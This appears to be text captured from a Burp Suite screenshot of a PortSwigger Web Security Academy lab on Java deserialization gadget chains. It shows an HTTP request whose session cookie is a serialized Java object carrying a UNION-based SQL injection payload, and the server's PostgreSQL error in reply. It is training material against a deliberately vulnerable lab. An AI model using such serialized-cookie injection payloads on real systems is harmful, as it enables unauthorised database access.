 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae500b903b1a7b38055493f00540016.web-security-academy.net
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAAAAAAABAgABTA
ACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQAOCcgVU5JT04gU0VMRUNUIE5VTEwsTlVMTCxO
VUxMLCdhJyxOVUxMLE5VTEwsTlVMTCxOVUxMIC0t
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google
Chrome";v="126"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://portswigger.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
19 Priority: u=0, i
20
21
Search 0 highlights
Response
Pretty Raw Hex Render \n
</h2>
20 <a class=link-back href='
https://portswigger.net/web-security/deserialization/exploiting/
lab-deserialization-developing-a-custom-gadget-chain-for-java-de
serialization'>
21 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
22 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
23 <g>
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15
'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
java.io.IOException: org.postgresql.util.PSQLException: ERROR:
invalid input syntax for type integer: &quot;a&quot;
46 Position: 66
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52
Search 0 highlights